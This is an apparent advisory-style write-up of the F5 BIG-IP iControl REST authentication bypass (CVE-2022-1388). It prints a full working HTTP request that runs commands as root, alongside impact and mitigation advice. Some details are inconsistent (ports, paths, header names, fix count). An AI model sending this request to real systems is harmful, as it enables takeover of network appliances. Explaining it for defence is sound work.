The Vulnerability
For F5’s iControl REST services, a user automatically gets access to REST resources but will need to acquire a token and send that token in all requests to the REST services. However, an administrator can use HTTP basic authentication to make iControl REST requests. The BIG-IP server also contains an endpoint /mgmt/tm/util/bash that allows system commands to be run.
When a user is logged in, the server will provide a token that will be put in a X-F5-Auth-Token header. Which will be added to all requests that go to the iControl REST service. However, if a request is sent without this token, then the server will assume that the request is coming from an administrator and will check the Authorization header for basic authentication credentials.
The issue occurs due to the above process and one rule within the HTTP 1.1 specifications in the RFC 2616. This is shown below:
“HTTP/1.1 proxies MUST parse the Connection header field before a message is forwarded and, for each connection-token in this field, remove any header field(s) from the message with the same name as the connection-token”
It is possible to use the specification above to remove the X-F5-Auth-Token header when sending requests to the REST service. The webserver acts as a proxy. Any header specified within the Connection header will be stripped from the request when it is forwarded. As mentioned above, a request without an X-F5-Auth-Token header will be treated as an administrative request and the server will look for the Authorization header.
When the server checks the Authorization header, it only checks the username. These are hardcoded as either “admin” or “root” and do not have passwords. Therefore, setting the header to contain a base64 encoded username will authenticate and run the supplied command.
The Exploit
For exploitation, a POST request will be sent to the /mgmt./tm/util/bash endpoint and will contain these headers:
- Host: This header will contain the IP address of the target system and the management port (usually port 8433)
- X-F5-Auth-Token:This header can contain any value. It must be included in the request because the proxy will deny any request that does not have this header.
- Authorization: This header will contain the value “Basic YWRtaW46”. This is a HTTP basic authentication and contains the username “admin” encoded in base64.
- X-Forwarded-For: This header will contain “localhost”, which is what the server will receive in the Host header after passing through the proxy.
- Connection: This header will contain the value “X-F5-Auth-Token, X-Forwarded-Host”. This will strip these headers from the request and will trick the server into assuming that the request is administrative and is coming from localhost.
- Content-Length: This can contain “0”. This is needed in all POST requests.
Exploitation of this vulnerability also needs two JSON parameters in the body of the request. These are:
- Command: This will contain the command “run”, which tells the server that a command needs to be run.
- utilCmdArgs: This can be any command you wish to execute. For example, the whoami command can be run using the value “-c ‘whoami'”. This will translate on the server as “bash -c ‘whoami'” due to being sent to the bash utility.
Below is an example of a malicious request that runs the id command on the server:
POST /mgmt/tm/util/bash HTTP/1.1
Host: <TARGET_IP>:8443
X-F5-Auth-Token: 0
Authorization: Basic YWRtaW46
X-Forwarded-For: localhost
Connection: X-F5-Auth-Token, X-Forwarded-Host
Content-Length: 0
{"command":"run", "utilCmdArgs":"-c 'id'"}
In this case, the response from the server will look like this:
{
"kind":"tm:util:bash:runstate",
"command:"run",
"utilCmdArgs":" -c 'id'",
"commandResult":"uid=0(root) gid=0(root) groups=0(root)"
}
The Impact
This vulnerability could have a high impact against Confidentiality, Integrity, and Availability. This attack can allow an attacker to run system commands with elevated privileges . This could include reading, creating, and modifying system files, deleting files, and disabling services. No customer data can be taken from the backend. This vulnerability attacks a control interface and not a data interface and the attacker would need to be able to communicate on the same network as the BIG-IP sever, either through self-IPs or through a management port.
The Mitigation
The recommended mitigation measure is to update the BIG-IP to the latest version. The versions affected by this vulnerability are:

Note that version 12x and below will never have patches for this issue due to being at the End-Of-Life.
If it is not possible to update the BIG-IP service to the latest version or a patched version, there three temporary fixes that can prevent this issue. These are:
- Block iControl REST access through the self IP address. This will prevent attackers from being able to talk to the REST server whilst in the Self-IP address range on the network.
- Block iControl REST access through the management interface to prevent remote attackers from being able to send requests through the management port, especially if it is visible externally.
References
- https://support.f5.com/csp/article/K23605346
- https://www.picussecurity.com/resource/cve-2022-1388-f5-big-ip-vulnerability-exploit
- https://www.cisa.gov/uscert/sites/default/files/publications/AA22-138A-Threat_Actors_Exploiting_F5_BIG-IP_CVE-2022-1388_F5.pdf
- https://www.socinvestigation.com/detecting-and-preventing-f5-big-ip-critical-vulnerability-cve-2022-1388/
- https://nvd.nist.gov/vuln/detail/CVE-2022-1388
- https://www.randori.com/blog/vulnerability-analysis-cve-2022-1388/
- https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.10